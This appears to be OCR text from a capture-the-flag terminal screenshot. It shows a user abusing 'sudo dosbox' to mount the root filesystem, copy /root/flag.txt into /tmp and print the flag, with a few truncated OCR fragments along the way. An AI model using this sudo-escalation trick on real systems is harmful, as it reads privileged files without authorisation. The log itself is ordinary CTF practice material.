 crlf@1b3c9872f017:/app$ sudo dosbox -c 'mount c /' -c "copy c:\ro
ot\flag.txt c:\tmp\output" -c exit
sudo dosbox -c 'mount c /' -c "copy c:\root\flag.txt c:\tmp\outpu
t" -c exit
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU
---
crlf@1b3c9872f017:/ap OU
crlf@1b3c9872f017:/app$
crlf@1b3c9872f017:/app$ ls /tmp
ls /tmp
OUTPUT pulse-PKdhtXMmr18n tmpbdi7irzxcacert.pem
crlf@1b3c9872f017:/app$ cat /tmp/OUTPUT
cat /tmp/OUTPUT
flag{fb82889f28ea21275c217a0dfaa9e0ac}
crlf@1b3c9872f017:/app$
ORE 1337